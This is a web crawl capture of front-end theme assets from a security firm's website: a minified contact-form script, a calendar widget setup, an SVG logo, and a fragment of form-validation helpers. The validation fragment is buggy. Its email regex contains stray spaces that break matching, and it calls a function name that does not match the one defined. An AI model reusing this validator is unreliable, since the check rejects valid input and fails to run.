validEmalFormat(e){return/^\w+@[a-zA-Z_]+? \.[a-zA-Z] {2, 3}$/.test(e)}function checkEmailInput(e,a){var t=document.querySelector("#"+e),r=document.querySelector("#"+a);if(!1==validateemail(t.value))return r.classList.add("error"),!0;r.classList.remove("error")}function checkValueCheck(e,a){var t=document.querySelector("#"+e),r=document.querySelector("#"+a);if(""==t.value)return r.classList.add("error"),!0;r.classList.remove("error")}function checkValueSelect(e,a){var t=document.querySelector("#"+e),r=document.querySelector("#"+a);if(""==t.value)return r.classList.add("error"),!0;r.classList.remove("error")}function checkValueInput(e,a){var t=document.querySelector("#"+e),r=document.querySelector("#"+a);if(""==t.value)return r.classList.add("error"),!0;r.classList.remove("error")}

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/shortcode.min.js
body_size: 337
content:
if(document.getElementById("shortcontactform"+shortform_object.pageID)){var e=document.getElementById("shortstep1"+shortform_object.pageID);e.hidden=!1;var n=document.getElementById("shortstep2"+shortform_object.pageID);n.hidden=!0,document.addEventListener("DOMContentLoaded",function(t){FormValidation.formValidation(document.getElementById("shortcontactform"+shortform_object.pageID),{plugins:{declarative:new FormValidation.plugins.Declarative({html5Input:!0}),trigger:new FormValidation.plugins.Trigger,tachyons:new FormValidation.plugins.Tachyons,submitButton:new FormValidation.plugins.SubmitButton}}).on("core.form.valid",function(){var t=new FormData,a=document.getElementById("shortcontactform"+shortform_object.pageID);t.append("pageID",a.querySelector('[name="pageID"]').value),t.append("pageTitle",a.querySelector('[name="pageTitle"]').value),t.append("company",a.querySelector('[name="company"]').value),t.append("userphone",a.querySelector('[name="userphone"]').value),t.append("provenanceCampagne",a.querySelector('[name="provenanceCampagne"]').value),fetch(shortform_object.send_short_contact,{body:t,method:"POST",mode:"no-cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":"form-data"}}).then(e=>e.json()).then(function(t){"ok"==t.status?(a.reset(),e.hidden=!0,n.hidden=!1,window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"short_contact_success",statut:"success"})):(n.hidden=!0,e.hidden=!1)}).catch(function(e){})})})}

--- FILE ---
content_type: image/svg+xml
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/logo-blanc.svg
body_size: 7879
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 160 40">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M41.83,22.22c1.19.71,2.98,1.5,6.1,1.5,4.7,0,7.2-1.89,7.2-5.51,0-3.22-1.58-4.58-6.08-5.22-2.89-.4-4.58-1.02-4.58-3s1.39-2.85,4.14-2.85c1.89,0,3.47.46,4.7,1.33h.71v-2.14c-1.1-.56-2.73-1.19-5.45-1.19-4.29,0-6.74,1.87-6.74,5.14,0,3.04,1.73,4.51,5.93,5.08,2.95.44,4.54,1.06,4.54,3.16,0,1.46-.79,3.16-4.56,3.16-2.77,0-4.43-1.02-5.22-1.71h-.69v2.25h0Z"/>
    <path class="st0" d="M75.99,15.58c-2.1-.29-3.31-.73-3.31-2.1s1-2,2.95-2c1.37,0,2.54.33,3.41.98l.02.02h.67v-1.77l-.06-.02c-.73-.37-1.96-.87-4.08-.87-3.25,0-5.1,1.41-5.1,3.91,0,2.31,1.29,3.43,4.47,3.85,2.12.31,3.27.75,3.27,2.25s-1.12,2.25-3.27,2.25-3.27-.77-3.79-1.25l-.02-.02h-.64v1.81l.04.02c.79.48,2.14,1.12,4.58,1.12,3.56,0,5.43-1.44,5.43-4.18.02-2.5-1.19-3.54-4.58-3.99h0Z"/>
    <path class="st0" d="M119.35,15.48h-6.97c.37-2.29,1.71-3.58,3.7-3.58s3.22.98,3.37,3.33c.02.12.02.25-.1.25M121.7,16.81c0-.12.02-.33.02-.5,0-4.1-2-6.35-5.64-6.35s-6.03,2.85-6.03,6.93,2.37,6.8,6.35,6.8c1.98,0,3.56-.5,4.85-1.5.23-.12.19-.25.19-.44v-1.1c0-.12-.08-.25-.23-.25h-.79c-.17,0-.31.06-.37.15-.44.44-1.46,1.14-3.52,1.14-2.7,0-4.08-1.41-4.22-4.31h8.88c.37,0,.52-.17.52-.58"/>
    <path class="st0" d="M109.67,11.84l-.6-.92c-.1-.17-.15-.29-.4-.25-1.37-.12-2.73.17-4.1.92v-1.04c0-.19-.08-.35-.27-.35h-.08l-1.52.35c-.23.04-.35.12-.35.35v12.32c0,.23.15.37.4.37h1.46c.25,0,.37-.15.37-.37v-9.32c.12-.1.27-.19.42-.29,1.73-1.12,3-1.08,3.58-.96.1.02.27,0,.4-.08l.67-.42c.1-.06.1-.21.04-.31h-.02Z"/>
    <path class="st0" d="M56.12,10.05h2.6l3.83,10.59,3.97-10.59h2.54l-5.64,13.96c-1,2.46-2.5,3.99-4.49,4.62l-.92-1.69c1.52-.67,2.62-1.75,3.31-3.25l-5.2-13.65h0Z"/>
    <path class="st0" d="M83.64,23.61V5.14h7.49c5.76,0,8.65,2.91,8.65,8.74,0,6.49-2.89,9.74-8.65,9.74h-7.49ZM90.63,21.68c4.51,0,6.78-2.6,6.78-7.8,0-4.54-2.27-6.8-6.78-6.8h-4.6v14.61h4.6Z"/>
    <path class="st0" d="M153.57,9.97c-1.56,0-3.1.48-4.6,1.39-.6-.92-1.66-1.39-3.12-1.39-1.69,0-3.37.54-4.97,1.64v-1.1c0-.19-.08-.35-.27-.35h-.08l-1.52.35c-.23.04-.35.12-.35.35v12.36c0,.23.15.37.4.37h1.46c.25,0,.37-.15.37-.37v-9.38c1.69-1.25,3.16-1.85,4.51-1.85,1.23,0,1.98.33,1.98,1.96v9.28c0,.23.15.37.4.37h1.44c.25,0,.37-.15.37-.37v-9.42c0-.21-.02-.42-.04-.62,1.29-.79,2.46-1.21,3.54-1.21,1.23,0,1.98.33,1.98,1.96v9.28c0,.23.15.37.4.37h1.44c.25,0,.37-.15.37-.37v-9.42c.06-2.48-1.23-3.81-3.68-3.81l-.03-.02Z"/>
    <path class="st0" d="M135.49,18.66v-4.27c0-2.89-2.02-4.35-6.05-4.35-.37,0-.77.02-1.17.06h0c-1.17.19-2.14.62-3,1.29-.21.1-.19.23-.19.42v1.04c0,.12.08.25.21.25h.73c.15,0,.29-.06.35-.15.25-.25.75-.62,1.58-.85.48-.04.98-.08,1.46-.08,2.43,0,3.66.73,3.66,2.21v1.27c-1-.17-2.18-.25-3.54-.25-3.66,0-5.51,1.39-5.51,4.18s1.71,4.22,5.1,4.22c1.5,0,2.81-.29,3.93-.85v.44c0,.25.17.4.44.4h1.56c.27,0,.4-.17.4-.4l.04-4.58h0ZM129.17,21.68c-1.81,0-2.7-.77-2.7-2.33,0-1.46,1.04-2.21,3.12-2.21,1.41,0,2.6.08,3.54.25v3h0v.21c-1,.73-2.31,1.08-3.95,1.08h0Z"/>
  </g>
  <g>
    <path class="st0" d="M48.96,35.74c-.5.17-1.06.25-1.64.25-2.06,0-3.08-1.02-3.08-3.06s1.02-2.89,3.08-2.89c.58,0,1.14.08,1.64.25v.67c-.5-.19-1.02-.29-1.56-.29-1.6,0-2.41.77-2.41,2.29,0,1.62.81,2.46,2.41,2.46.54,0,1.06-.1,1.56-.29v.62h0Z"/>
    <path class="st0" d="M49.63,31.62h.83l1.23,3.37,1.27-3.37h.81l-1.79,4.45c-.31.79-.79,1.27-1.44,1.48l-.29-.54c.48-.21.83-.56,1.06-1.04l-1.69-4.35h0Z"/>
    <path class="st0" d="M54.45,30.06h.77v1.77c.33-.15.69-.21,1.04-.21,1.37,0,2.06.69,2.06,2.08,0,1.5-.73,2.25-2.14,2.25-.62,0-1.19-.06-1.71-.19v-5.7s-.02,0-.02,0ZM55.22,35.2c.25.08.56.12.92.12.96,0,1.44-.54,1.44-1.64,0-.92-.44-1.39-1.31-1.39-.4,0-.75.08-1.04.23v2.68h0Z"/>
    <path class="st0" d="M62.82,34h-2.91c0,.87.56,1.33,1.66,1.33.37,0,.77-.04,1.14-.12v.62c-.37.08-.85.12-1.39.12-1.46,0-2.18-.73-2.18-2.21s.69-2.1,2.08-2.1c1.31-.02,1.85.77,1.6,2.35h0ZM59.91,33.37h2.21c.04-.75-.31-1.14-1.02-1.14-.75,0-1.14.4-1.19,1.14Z"/>
    <path class="st0" d="M64,35.95v-4.33h.52l.15.56c.37-.37.83-.56,1.37-.56v.62c-.52,0-.94.19-1.25.54v3.14h-.79v.02h0Z"/>
    <path class="st0" d="M66.77,35.74v-.67c.48.17.98.25,1.5.25.69,0,1.04-.21,1.04-.62,0-.37-.23-.58-.69-.58h-.71c-.92,0-1.35-.42-1.35-1.27s.6-1.23,1.79-1.23c.52,0,1.02.06,1.5.21v.67c-.48-.17-.98-.25-1.5-.25-.73,0-1.08.21-1.08.62,0,.37.21.58.64.58h.71c.96,0,1.44.42,1.44,1.27s-.6,1.23-1.79,1.23c-.52,0-1-.06-1.5-.21Z"/>
    <path class="st0" d="M74.57,34h-2.91c0,.87.56,1.33,1.66,1.33.37,0,.77-.04,1.14-.12v.62c-.37.08-.85.12-1.39.12-1.46,0-2.18-.73-2.18-2.21s.69-2.1,2.08-2.1c1.31-.02,1.85.77,1.6,2.35h0ZM71.66,33.37h2.21c.04-.75-.31-1.14-1.02-1.14-.75,0-1.14.4-1.19,1.14ZM73.64,29.75v.62l-1.64.62v-.62l1.64-.62Z"/>
    <path class="st0" d="M79.05,35.83c-.35.08-.75.12-1.14.12-1.56,0-2.35-.75-2.35-2.25,0-1.39.79-2.08,2.35-2.08.42,0,.79.04,1.14.12v.62c-.35-.08-.71-.12-1.06-.12-1.1,0-1.66.48-1.66,1.46,0,1.08.56,1.62,1.66,1.62.35,0,.71-.04,1.06-.12v.62h0Z"/>
    <path class="st0" d="M83.71,31.62v4.33h-.52l-.12-.56c-.52.37-1.06.56-1.58.56-1,0-1.5-.54-1.5-1.6v-2.7h.77v2.73c0,.64.31.96.96.96.44,0,.85-.19,1.25-.54v-3.14h.75v-.04Z"/>
    <path class="st0" d="M84.93,35.95v-4.33h.52l.15.56c.37-.37.83-.56,1.37-.56v.62c-.52,0-.94.19-1.25.54v3.14h-.79v.02h0Z"/>
    <path class="st0" d="M88.47,30.06v.62h-.77v-.62h.77ZM88.47,31.62v4.33h-.77v-4.33h.77Z"/>
    <path class="st0" d="M89.72,30.94h.48l.17.71h1v.62h-.89v2.48c0,.4.17.6.52.6h.35v.62h-.54c-.73,0-1.08-.4-1.08-1.17v-3.87h0Z"/>
    <path class="st0" d="M95.86,34h-2.91c0,.87.56,1.33,1.66,1.33.37,0,.77-.04,1.14-.12v.62c-.37.08-.85.12-1.39.12-1.46,0-2.18-.73-2.18-2.21s.69-2.1,2.08-2.1c1.31-.02,1.85.77,1.6,2.35h0ZM92.94,33.37h2.21c.04-.75-.31-1.14-1.02-1.14-.75,0-1.14.4-1.19,1.14ZM94.92,29.75v.62l-1.64.62v-.62l1.64-.62Z"/>
    <path class="st0" d="M99.04,35.95v-5.89h.77v2.6h3.56v-2.6h.77v5.89h-.77v-2.68h-3.56v2.68h-.77Z"/>
    <path class="st0" d="M109.09,31.62v4.33h-.52l-.12-.56c-.52.37-1.06.56-1.58.56-1,0-1.5-.54-1.5-1.6v-2.7h.77v2.73c0,.64.31.96.96.96.44,0,.85-.19,1.25-.54v-3.14h.75v-.04Z"/>
    <path class="st0" d="M110.32,30.06h.77v1.77c.33-.15.69-.21,1.04-.21,1.37,0,2.06.69,2.06,2.08,0,1.5-.73,2.25-2.14,2.25-.62,0-1.19-.06-1.71-.19v-5.7s-.02,0-.02,0ZM111.09,35.2c.25.08.56.12.92.12.96,0,1.44-.54,1.44-1.64,0-.92-.44-1.39-1.31-1.39-.4,0-.75.08-1.04.23v2.68h-.01Z"/>
    <path class="st0" d="M116.99,33.02c0-2,.98-3,2.95-3s2.91,1,2.91,3-.98,2.98-2.91,2.98-2.95-1-2.95-2.98ZM119.95,35.37c1.41,0,2.1-.79,2.1-2.39s-.71-2.35-2.1-2.35-2.14.79-2.14,2.35.71,2.39,2.14,2.39Z"/>
    <path class="st0" d="M123.88,35.95v-4.33h.52l.15.56c.52-.37,1.06-.56,1.58-.56,1,0,1.5.54,1.5,1.6v2.7h-.77v-2.73c0-.64-.31-.96-.96-.96-.44,0-.85.19-1.25.54v3.14h-.77v.04Z"/>
    <path class="st0" d="M132.31,34h-2.91c0,.87.56,1.33,1.66,1.33.37,0,.77-.04,1.14-.12v.62c-.37.08-.85.12-1.39.12-1.46,0-2.18-.73-2.18-2.21s.69-2.1,2.08-2.1c1.33-.02,1.87.77,1.6,2.35h0ZM129.42,33.37h2.21c.04-.75-.31-1.14-1.02-1.14-.75,0-1.14.4-1.19,1.14Z"/>
  </g>
  <g>
    <path class="st0" d="M36.4,19.12c0-7.53-6.41-13.65-14.31-13.65s-13.75,5.6-14.27,12.67c0,.17.02.33.02.48.58-6.1,5.97-10.88,12.52-10.88,6.95,0,12.59,5.37,12.59,11.98s-5.64,11.98-12.59,11.98c-3.31,0-6.32-1.23-8.57-3.22.06.08.12.17.19.23,2.58,2.46,6.16,3.99,10.11,3.99,7.91.06,14.31-6.05,14.31-13.59"/>
    <path class="st0" d="M3.23,15.4c-2.27,9.07,3.6,18.16,13.09,20.31,9.09,2.06,18.23-2.98,20.97-11.34.04-.21.08-.4.12-.58-2.54,7.18-10.44,11.44-18.33,9.65-8.36-1.89-13.52-9.9-11.53-17.85,2-7.97,10.38-12.88,18.75-10.99,3.99.92,7.24,3.2,9.34,6.22-.06-.1-.1-.23-.17-.33-2.37-3.66-6.2-6.49-10.94-7.57C15.03.75,5.48,6.34,3.23,15.4"/>
    <path class="st0" d="M15.09,12.73c-4.79,3.5-5.7,10.07-2.02,14.65,3.52,4.39,9.99,5.35,14.73,2.35.1-.08.21-.17.29-.25-4.16,2.5-9.72,1.62-12.77-2.18-3.25-4.02-2.43-9.8,1.79-12.88,4.22-3.08,10.28-2.33,13.5,1.71,1.54,1.91,2.16,4.24,1.93,6.47.02-.08.04-.15.06-.23.37-2.64-.31-5.43-2.16-7.72-3.66-4.58-10.55-5.43-15.35-1.91"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/calendar.min.js
body_size: 67
content:
document.getElementById("calendar")&&document.addEventListener("DOMContentLoaded",function(){var e=document.getElementById("calendar"),a=new FullCalendar.Calendar(e,{initialView:"dayGridMonth",validRange:{start:fullcalendar_object.cdateStart,end:fullcalendar_object.cdateEnd},locale:fullcalendar_object.lang,buttonText:{today:fullcalendar_object.todayLang,month:"month",week:"week",day:"day",list:"list"},eventSources:[{url:fullcalendar_object.calendar_data}]});a.setOption("locale",fullcalendar_object.lang),a.setOption("firstDay","1"),a.setOption("weekends",!1),a.render()});